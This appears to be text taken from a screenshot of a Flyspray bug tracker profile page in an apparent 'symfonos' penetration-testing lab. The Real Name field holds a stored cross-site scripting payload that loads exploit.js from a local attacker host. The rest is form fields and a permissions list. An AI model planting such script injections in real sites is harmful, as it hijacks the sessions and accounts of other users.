 My searches
Flyspray
symfonos bugs
Overview
Tasklist
My assigned tasks
symfonos bugs
Show Task #
Edit my details
Real Name
>"<script src='http://192.168.0.128:8081/exploit.js'>
Email Address
prueba@prueba.com
Hide my email address
Profile Image
Seleccionar archivo Sin archivos seleccionados
Notify Type
None
Notify for own changes
Date format
06.04.2024
Detailed date format
06.04.2024 04:22
Tasks per page of the task list
25
Time zone
GMT
Language
en
Global Group
Basic
Project Group
None
Old Password
Change Password
Confirm Password
Update details
My Votes
You currently have no votes on any task.
Permissions for symfonos bugs
global View Permissions Project 1 View Permissions
Is admin Is admin
Manage Project Manage Project
View tasks View tasks
Edit own comments Edit own comments
Open new tasks Open new tasks
Modify own tasks Modify own tasks
Modify tasks that are not user's own Modify tasks that are not user's own
View comments View comments
Add comments Add comments
Edit comments Edit comments
Edit assignments Edit assignments
Delete comments Delete comments
Create attachments Create attachments
Delete attachments Delete attachments
View history View history
Close own tasks Close own tasks
Close tasks that are not user's own Close tasks that are not user's own
Assign tasks to self if not already assigned Assign tasks to self if not already assigned
Assign others' tasks to self Assign others' tasks to self
View event log View event log
Add votes Add votes
Can View Effort Tracking Can View Effort Tracking
Can Track Effort Can Track Effort